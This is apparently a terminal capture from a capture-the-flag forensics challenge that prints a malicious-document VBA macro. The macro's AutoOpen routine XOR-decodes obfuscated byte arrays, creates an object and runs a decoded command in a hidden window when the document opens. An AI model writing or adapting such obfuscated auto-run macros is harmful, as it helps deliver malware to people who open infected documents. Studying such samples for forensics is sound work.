 lain@kali:~/CTF/H-c0n/forensic$ cat babymaldoc.vba
Private Function cLuPucvBWJqtI(WFrUpnxVDIcv As Variant, eDAtkQQXcuQPFD As Variant)
Dim tKwqddqAGuydMc As String
tKwqddqAGuydMc = ""
For i = LBound(WFrUpnxVDIcv) To UBound(WFrUpnxVDIcv)
tKwqddqAGuydMc = tKwqddqAGuydMc & Chr(eDAtkQQXcuQPFD(i) Xor WFrUpnxVDIcv(i))
Next
cLuPucvBWJqtI = tKwqddqAGuydMc
End Function
Dim gNozGOKhJNOgYj As String
Sub AutoOpen()
Call MSMcnGyFZWhh
End Sub
Sub MSMcnGyFZWhh()
Set YNrFATuYZpSZAs = CreateObject(cLuPucvBWJqtI(Array((78 XOR 42),212,(44 + 183),181,26,((113 - 56) XOR ((6 - 2) + (90 - 4))),(40 + (23 - 0)),((42 - 0) XOR 126),(101 XOR (21 - 10)),((1 - 0) + 94),157,(((49 - 22) + 79) XOR (337 - 125)),
((37 + 19) XOR 102)),Array((70 - 19),(65 + 70),128,((87 - 14) XOR ((125 - 60) + 77)),(122 - 7),(4 XOR (9 + (14 - 0))),((93 - 45) XOR 123),(33 + 89),((18 + (35 - 17)) XOR 25),55,(466 - 218),210,50)))
YNrFATuYZpSZAs.Run cLuPucvBWJqtI(Array(208,((75 - 25) XOR 94),149,120,(5 + 95),(137 + (114 - 13)),(70 + 13),(6 XOR (197 - 87)),(92 + 121),(25 XOR (122 + (148 - 59))),50,(343 - 164),((2 - 1) XOR (11 - 4)),((29 + (47 - 1)) XOR ((26 - 5)
+ 5)),(144 - 21)),Array((19 + (169 - 28)),(((0 - 0) + (3 - 1)) XOR (1 - 0)),226,(21 XOR 8),((37 - 17) + 2),(((6 - 3) + 22) XOR 132),((63 - 25) XOR (29 - 0)),(3 XOR ((6 - 1) + 9)),(200 - 15),166,((12 - 4) + 20),(151 + 63),(252 - 126),((
(18 - 8) + 0) XOR 62),(169 - 78))) & _
cLuPucvBWJqtI(Array(250,(28 XOR ((74 - 34) + 40)),(1 + (7 - 3)),(65 + 150),((114 - 53) + (188 - 70)),((50 - 11) + 22),102,(71 XOR (163 + (54 - 22))),((20 + 36) XOR (88 + 15)),76,69,(27 - 8),(((14 - 2) + (9 - 2)) XOR (307 - 128)),((70 +
2) XOR 222),71),Array(215,(0 + 2),(14 XOR 100),(105 XOR ((198 - 94) + (192 - 54))),220,(18 XOR (109 - 37)),(7 + 2),164,(57 - 3),(74 - 33),61,51,(94 + (69 - 27)),190,9)) & _
cLuPucvBWJqtI(Array((250 - 121),73,(96 + (162 - 13)),(473 - 218),(106 XOR (412 - 158)),252,212,(115 + 0),(61 XOR 69),(243 - 79),(53 + (230 - 112)),(357 - 147),151,247,(246 - 59)),Array(228,62,(390 - 174),176,((92 - 42) XOR (333 - 137))
,(232 - 82),(116 + 61),16,12,132,((98 - 11) + (162 - 20)),183,227,(9 + (361 - 153)),((29 + 194) XOR 51))) & _
cLuPucvBWJqtI(Array((47 - 4),(96 - 38),(((53 - 26) + 33) XOR 108),127,(105 + 47),72,32,230,(78 XOR (410 - 156)),(430 - 211),13,125,203,84,(49 + 97)),Array((26 + (68 - 16)),(75 + 13),(16 XOR 3),19,(207 XOR 62),(53 - 8),(45 + 33),(82 XOR
((28 - 11) + 175)),153,(1 XOR 244),(56 + 17),77,(289 - 101),(49 XOR 11),(76 XOR 178))) & _
cLuPucvBWJqtI(Array(170,199,((22 - 6) XOR (42 - 10)),(299 - 80),168,147,(75 + 17),240,57,(277 - 125),(244 - 83),50,(2 XOR 18),(44 + 65),((199 - 59) XOR 21)),Array((45 XOR (223 + (12 - 3))),((82 - 32) XOR (63 + 85)),(139 - 55),136,(24 X
OR 196),((17 - 8) + 216),(31 XOR (18 + 24)),((33 - 6) XOR 133),94,(57 XOR (195 - 58)),((12 - 6) + 128),(65 XOR ((36 - 11) + 2)),((164 - 79) XOR 49),((38 - 15) XOR (11 + 3)),(215 XOR 62))) & _
cLuPucvBWJqtI(Array((120 - 57),140,(110 + (62 - 26)),148,(25 + (203 - 84)),(103 - 10),(89 - 25),211,69,255,(361 - 113),(13 + 49),((55 - 23) XOR (148 - 23)),(93 - 9),129),Array((67 XOR ((7 - 2) + 10)),((96 - 7) XOR (119 + 120)),189,187,
(174 + 68),52,(28 + 24),(466 - 213),41,((68 - 13) + (140 - 61)),((299 - 129) + 45),(10 + (3 - 1)),(18 XOR 1),51,(298 - 104))) & _
cLuPucvBWJqtI(Array(21,247,(116 + (54 - 26)),((2 + (21 - 8)) XOR (26 - 6)),(64 - 15),((16 + 20) XOR ((164 - 78) + 15))),Array(((90 - 32) XOR 108),((46 - 10) + 163),(288 - 65),((19 + 30) XOR 13),(((5 - 0) + 5) XOR (30 - 12)),(190 - 86))
), ((0 - 0) + 0)
gNozGOKhJNOgYj = cLuPucvBWJqtI(Array((0 + 7),(214 - 71),(1 + (4 - 2)),((12 + 29) XOR 16),(232 - 71),186,43,((129 - 58) XOR (90 + (59 - 14))),((52 - 16) XOR 73),((120 - 59) XOR 125),(45 + 137),(79 + (275 - 113)),(83 - 20),(25 + 17),((13
8 + (5 - 2)) XOR 30)),Array(69,223,((22 + (34 - 9)) XOR 127),((9 + 1) XOR (125 - 54)),(159 + 37),221,74,(72 XOR 230),(0 XOR 2),96,193,((62 - 27) XOR 187),((81 - 26) XOR (43 + 81)),(((22 - 6) + (53 - 26)) XOR 105),((93 + 26) XOR 196)))
& _
cLuPucvBWJqtI(Array(((79 - 39) + 3),(140 - 70),195,196,((154 - 54) XOR (107 + (274 - 136))),43,(73 + (335 - 167)),249,(39 + (99 - 49)),(104 - 12)),Array((150 - 30),(4 + 3),(87 XOR (377 - 161)),((121 + 4) XOR (402 - 152)),217,98,(20 + (
172 - 14)),177,(18 + 4),(0 + 18)))
Debug.Print gNozGOKhJNOgYj
End Sub
lain@kali:~/CTF/H-c0n/forensic$